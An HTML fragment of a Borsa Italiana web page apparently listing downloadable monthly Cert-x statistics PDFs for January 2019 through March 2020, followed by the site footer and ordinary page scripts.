													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2020/certxstat202003_pdf.htm" title="file pdf">file pdf</a> - 209 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2020/certxstat202002_pdf.htm" title="View file" />
																	<strong>Cert-x Febbraio 2020</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2020/certxstat202002_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																213 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2020/certxstat202002_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Febbraio 2020</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2020/certxstat202002_pdf.htm" title="file pdf">file pdf</a> - 213 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2020/certxstat202001_pdf.htm" title="View file" />
																	<strong>Cert-x Gennaio 2020</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2020/certxstat202001_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																209 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2020/certxstat202001_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Gennaio 2020</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2020/certxstat202001_pdf.htm" title="file pdf">file pdf</a> - 209 KB
													</span>
												</td>
											</tr>
																																		<!-- .concat = concatena in fondo alla stringa -->																																																																																																																																																																								</tbody>
					</table>
				</div>
			</article>
		</div>

	<!-- LAYOUT : BOX HIGHLIGHT -->
	

</p>
<p>
<!-- Object: pdf, xls, doc, ... -->
<!--[if IE 8]><![endif]-->
<!--[if IE 9]><![endif]-->
<!--[if gt IE 9]><!--><!--<![endif]-->
<!--[if !IE]><!--><!--<![endif]-->

 

<!-- Homepage -->
<!-- Page/Service -->











<!-- LAYOUT : TABLE -->
<!-- TBD -->	
		<div class="l-grid__row">
			<article class="m-intro">
				<div class="l-box -pfull | h-bg--gray">
					<div class="l-box -prl--d">
						<h5 class="t-text -flola-bold -size-sm -uppercase">
							
						</h5>
					</div>
					<table class="m-table">
						<thead>
							<tr class="u-hidden -xs">
								<th>
								 	<span class="t-text -center">
							     		<strong>Titolo</strong>
							    	</span>
								</th>
								<th>
									<span class="t-text -center">
										<strong>Tipo - Peso</strong>
								    </span>
								</th>
							</tr>
						</thead>
						<tbody>																								<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2019/certxstat201912_pdf.htm" title="View file" />
																	<strong>Cert-x Dicembre 2019</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2019/certxstat201912_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																220 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2019/certxstat201912_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Dicembre 2019</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2019/certxstat201912_pdf.htm" title="file pdf">file pdf</a> - 220 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2019/certxstat201911_pdf.htm" title="View file" />
																	<strong>Cert-x Novembre 2019</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2019/certxstat201911_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																220 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2019/certxstat201911_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Novembre 2019</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2019/certxstat201911_pdf.htm" title="file pdf">file pdf</a> - 220 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2019/certxstat201910_pdf.htm" title="View file" />
																	<strong>Cert-x Ottobre 2019</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2019/certxstat201910_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																223 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2019/certxstat201910_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Ottobre 2019</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2019/certxstat201910_pdf.htm" title="file pdf">file pdf</a> - 223 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2019/certxstat201909_pdf.htm" title="View file" />
																	<strong>Cert-x Settembre 2019</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2019/certxstat201909_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																220 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2019/certxstat201909_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Settembre 2019</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2019/certxstat201909_pdf.htm" title="file pdf">file pdf</a> - 220 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2019/certxstat201908_pdf.htm" title="View file" />
																	<strong>Cert-x Agosto 2019</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2019/certxstat201908_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																206 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2019/certxstat201908_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Agosto 2019</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2019/certxstat201908_pdf.htm" title="file pdf">file pdf</a> - 206 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2019/certxstat201907_pdf.htm" title="View file" />
																	<strong>Cert-x Luglio 2019</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2019/certxstat201907_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																230 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2019/certxstat201907_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Luglio 2019</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2019/certxstat201907_pdf.htm" title="file pdf">file pdf</a> - 230 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2019/certxstat201906_pdf.htm" title="View file" />
																	<strong>Cert-x Giugno 2019</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2019/certxstat201906_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																218 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2019/certxstat201906_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Giugno 2019</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2019/certxstat201906_pdf.htm" title="file pdf">file pdf</a> - 218 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2019/certxstat201905_pdf.htm" title="View file" />
																	<strong>Cert-x Maggio 2019</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2019/certxstat201905_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																217 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2019/certxstat201905_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Maggio 2019</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2019/certxstat201905_pdf.htm" title="file pdf">file pdf</a> - 217 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2019/certxstat201904_pdf.htm" title="View file" />
																	<strong>Cert-x Aprile 2019</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2019/certxstat201904_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																225 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2019/certxstat201904_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Aprile 2019</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2019/certxstat201904_pdf.htm" title="file pdf">file pdf</a> - 225 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2019/certxstat201903_pdf.htm" title="View file" />
																	<strong>Cert-x Marzo 2019</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2019/certxstat201903_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																216 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2019/certxstat201903_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Marzo 2019</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2019/certxstat201903_pdf.htm" title="file pdf">file pdf</a> - 216 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2019/certxstat201902_pdf.htm" title="View file" />
																	<strong>Cert-x Febbraio 2019</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2019/certxstat201902_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																200 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2019/certxstat201902_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Febbraio 2019</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2019/certxstat201902_pdf.htm" title="file pdf">file pdf</a> - 200 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2019/certxstat201901_pdf.htm" title="View file" />
																	<strong>Cert-x Gennaio 2019</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2019/certxstat201901_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																221 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2019/certxstat201901_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Gennaio 2019</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2019/certxstat201901_pdf.htm" title="file pdf">file pdf</a> - 221 KB
													</span>
												</td>
											</tr>
																																		<!-- .concat = concatena in fondo alla stringa -->																																																																																																																																																																								</tbody>
					</table>
				</div>
			</article>
		</div>

	<!-- LAYOUT : BOX HIGHLIGHT -->
	

</p>
						</div>
					  				</section>
							
			<section class="l-grid__cell | l-screen -md-5 --side">                                                                      
                                                                      
                                                                      
			</section>
		</div>


      </section>
    </main>
  </div>
  <div class="l-fullcontainer m-footer-colours">
    <div class="col"></div>
    <div class="col"></div>
    <div class="col"></div>
    <div class="col"></div>
    <div class="col"></div>
    <div class="col"></div>
    <div class="col"></div>
    <div class="col"></div>
    <div class="col"></div>
    <div class="col"></div>
  </div>

  <footer class="m-footer r-footer l-fullcontainer -footer">
    <ul class="list--clean">          <li class="m-footer__title-link">          </li>                   
          <li class="m-footer__title-link"><span class="m-footer__title epsilon--small">Gruppo Euronext</span>              <ul class="list--inline small">
                 <li class="m-footer__link"><p><a href="https://www.euronext.com/en" target="_blank" onclick="pushGA4event_t2('footer','siti_euronext','euronext_website');" title="Euronext" aria-label="Euronext web site link">Euronext</a></p>
<p><a href="https://live.euronext.com/" target="_blank" onclick="pushGA4event_t2('footer','siti_euronext','live_website');" title="Live Markets" aria-label="Live Markets web site link">Live Markets</a></p>
<p><a target="_blank" href="https://www.euronext.com/it/about/media/euronext-press-releases">Comunicati stampa</a></p></li>
             </ul>
                        </li>          
          <li class="m-footer__title-link"><span class="m-footer__title epsilon--small">Altri link</span>              <ul class="list--inline small">
                 <li class="m-footer__link"><a href="/comitato-corporate-governance/homepage/homepage.htm" onclick="pushGA4event_t2('footer','link','italian_corporate_governance_committee');" title="Comitato Corporate Governance" aria-label="Comitato Corporate Governance web site link">Comitato Corporate Governance</a><br>
<a target="_blank" href="https://www.euronext.com/it/about/careers" title="Lavora con noi" aria-label="Lavora con noi link">Lavora con noi</a><br>
<a href="/varie/pubblicita/mediakit.htm" title="Pubblicit&#224;" aria-label="Pubblicit&#224; link">Pubblicit&#224;</a></li>
             </ul>
                        </li>   
          <li class="m-footer__title-link">                                      <ul class="list--inline small">
                <li class="m-footer__link">                  
                  <div class="m-user__lang m-user__lang-footer show__lang">           <script language='JavaScript' type='text/javascript'>
        switchLang('true', 'page', 'it')
      </script>                
    
                     </div>                    <p><a href="https://it.linkedin.com/company/borsa-italiana" target="_blank" onclick="pushGA4event_t2('footer','social','linkedin');" title="LinkedIn" aria-label="LinkedIn web site link">	<!-- /reskin/linkedin -->
	<svg height="21" width="22" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" id="linkedin" alt="LinkedIn"><path d="M4.931 6.676H.268v13.87h4.663zm.297-4.283C5.214 1.036 4.225 0 2.628 0 1.046 0 0 1.036 0 2.393c0 1.33 1.003 2.393 2.572 2.393H2.6c1.625 0 2.642-1.063 2.628-2.393zm16.475 10.203c0-4.255-2.289-6.242-5.355-6.242-2.515 0-3.617 1.386-4.225 2.337h.029V6.676h-4.65s.057 1.301 0 13.87h4.65v-7.74c0-.42.042-.826.155-1.134.34-.825 1.102-1.68 2.388-1.68 1.681 0 2.36 1.274 2.36 3.136v7.417h4.648z" fill="#fff"></path></svg>
	<!-- //reskin/linkedin -->
</a></p>
                                  </li>
              </ul>             
          </li>           
                      </ul>      <aside class="m-subfooter -footer">
        <span class="m-subfooter__element m-subfooter__link"><p><a href="/varie/datisociali/datisociali.htm" onclick="pushGA4event_t2('footer','link','corporate_data');" title="Borsa Italiana Spa - Dati sociali" aria-label="Borsa Italiana Spa - Dati sociali link">Borsa Italiana Spa - Dati sociali</a> | <a href="/varie/disclaimer/disclaimer.htm" onclick="pushGA4event_t2('footer','link','disclaimer');" title="Disclaimer" aria-label="Disclaimer link">Disclaimer</a> | <a href="/varie/privacy/privacy.htm" onclick="pushGA4event_t2('footer','link','privacy');" title="Privacy" aria-label="Privacy link">Privacy</a> | <a href="/varie/cookies/cookies.htm" onclick="pushGA4event_t2('footer','link','cookie_policy');" title="Cookie policy" aria-label="Cookie policy link">Cookie policy</a> | <a href="/varie/credits/credits.htm" onclick="pushGA4event_t2('footer','link','credits');" title="Credits" aria-label="Credits link">Credits</a></p></span>
      </aside>
      </footer>

</div>


<!-- load javascript Applicazioni -->  <script charset="utf-8" type="text/javascript" src="/media-rwd/vendors/underscore/underscore-min.js"></script>
  <script charset="utf-8" type="text/javascript" src="/media-rwd/vendors/backbone/backbone-min.js"></script>
  <script charset="utf-8" type="text/javascript" src="/media-rwd/vendors/chosen/chosen.jquery.min.js"></script>
  <!--[if lte IE 9]>
    <script type="text/javascript" src="/media-rwd/vendors/jquery-placeholder/jquery.placeholder.js"></script>
    <script type="text/javascript" src="/media-rwd/assets/js/MSIE.app.js"></script>
  <![endif]-->

  <!-- tutte le versioni superiori alla IE9 esclusa -->
  <!--[if gt IE 9]><!-->
    <script charset="utf-8" type="text/javascript" src="/media-rwd/assets/js/bit.cookies.js"></script>    
    <script charset="utf-8" type="text/javascript" src="/media-rwd/assets/js/bit.chosen.js"></script>
    <script charset="utf-8" type="text/javascript" src="/media-rwd/assets/js/bit.offcanvas.js"></script>
    <script charset="utf-8" type="text/javascript" src="/media-rwd/assets/js/bit.adv.js"></script>
  <![endif]-->
  <script charset="utf-8" type="text/javascript" src="/media-rwd/assets/js/bit.js"></script>
  <script type="text/javascript" src="/media-rwd/assets/extra-js/lightbox/lightbox.js"></script>
  <script charset="utf-8" type="text/javascript" src="/media-rwd/assets/js/bb.search.js"></script><!--js-bb search site-->
  <script charset="utf-8" type="text/javascript" src="/media-rwd/assets/js/bb.initialize.js"></script><!--js-bb initialize site-->


<!-- load javascript for ServiceRWD -->

<!-- close page -->  <script type="text/javascript">
  var prevwidth = window.innerWidth;
  jQuery(window).resize(function() {
    jQuery(document).ready(function() {
      var newwidth = window.innerWidth; //capture width of the resize
      if ((newwidth >= 990) && (newwidth != prevwidth) && (prevwidth < 990)){
          jQuery(".body_overlay").remove();
          jQuery(".wp_mm_wrapper").remove();      
          jQuery("#megaMenuContent").empty();
          loadMenuContent('megaMenuContent','/megamenu/megamenu-skn.htm','true','page','it','21376','21472'); 
          jQuery(".body_overlay").remove();
          jQuery(".wp_mm_wrapper").remove();
          prevwidth = newwidth;   
      } 
      if ((newwidth < 990) && (newwidth != prevwidth) && (prevwidth >= 990))  {
          jQuery(".body_overlay").remove();
          jQuery(".wp_mm_wrapper").remove();
          loadMenuContent('megaMenuContent','/megamenu/megamenu-skn-mob.htm','true','page','it','21376','21472');  
          prevwidth = newwidth; 
      }
    });
  });
  </script>
  <script type="text/javascript" src="/media-rwd/assets/extra-js/slick-master/slick/slick.min.js"></script>       <!-- External Link: Open dialog and redirect external link -->
    <script type="text/javascript">
    jQuery(document).ready(function() {
      jQuery("#dialog-modal").dialog({
        autoOpen: false,
        width: 500, // overcomes width:'auto' and maxWidth bug
        maxWidth: 500,
        height: 'auto',
        modal: true,
        fluid: true, //new option
        resizable: true,
        responsive: true,
        show: { effect: "fade", duration: 300 }
      });
    
      // on window resize run function
      jQuery(window).resize(function () {
          fluidDialog();
      });
      // catch dialog if opened within a viewport smaller than the dialog width
      jQuery(document).on("dialogopen", ".ui-dialog", function (event, ui) {
          fluidDialog();
      });

      jQuery("a[name='openerextlink']").each(function(){
        jQuery(this).bind( 'click', function(e) {
          jQuery("#dialog-modal").dialog('open');
          fluidDialog();
          setTimeout("loadExtLinkDialog('"+this.href+"')", 5000);
          return false;
        });
      });  
      jQuery('#closerextlink').click(function(){
        jQuery("#dialog-modal").dialog('close');
        return false;
      });
    });
    </script>
    <div class="disclaimer">      <div title="AVVISO: Stai lasciando il sito Borsaitaliana.it" id="dialog-modal">
        <p><br>Borsa Italiana non ha responsabilit&agrave; per il contenuto del sito a cui sta per accedere e non ha responsabilit&agrave; per le informazioni contenute.</p>
        <p>Accedendo a questo link, Borsa Italiana non intende sollecitare acquisti o offerte in alcun paese da parte di nessuno.</p>
        <br>
        <p class="t-text -center -bold">Sarai automaticamente diretto al link in cinque secondi.</p>
        <br><br>
      </div>
        </div>
    <script src='https://s.adplay.it/borsaitaliana/adplay.js' async type='text/javascript'></script>
  <script type="text/javascript" src="https://cc.cdn.civiccomputing.com/9/cookieControl-9.10.1.min.js"></script>
  <script charset="utf-8" type="text/javascript" src="/media-rwd/assets/js/bit.cookies-control-settings.it.js"></script>
  <style type="text/css">
    #ccc .iab-object .checkbox-toggle--checkbox input:checked ~ .checkbox-toggle-toggle::after {
      height: 10px;
      width: 5px;
    }
    #ccc .checkbox-toggle--checkbox input:checked ~ .checkbox-toggle-toggle::after {
      border: solid gray;
    }
    #ccc-title, .ccc-title {
      font-size: 1em;
      font-weight: normal;
    }
    #ccc .ccc-notify-button.ccc-accept-button,
    #ccc .ccc-notify-button.ccc-accept-button span,
    #ccc .ccc-notify-button.ccc-close-button,
    #ccc .ccc-notify-button.ccc-close-button span {
      background-color: #fff !important;
      border-color: #fff !important;
      color: #111125 !important;
      font-weight: 700;
    }
    #ccc .ccc-content--dark .ccc-notify-button span {
      color: #111125;
      font-weight: 700;
    }
    @media only screen and (max-width: 600px) {
      #ccc #ccc-icon {
        display: none;
      }
    }
  </style>
